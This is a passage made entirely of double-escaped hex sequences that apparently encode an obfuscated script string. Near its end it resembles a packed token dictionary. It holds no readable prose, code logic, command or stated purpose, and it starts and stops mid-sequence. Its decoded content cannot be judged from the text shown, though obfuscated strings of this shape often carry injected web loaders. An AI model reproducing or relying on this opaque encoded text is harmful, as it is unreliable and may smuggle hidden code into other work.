c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c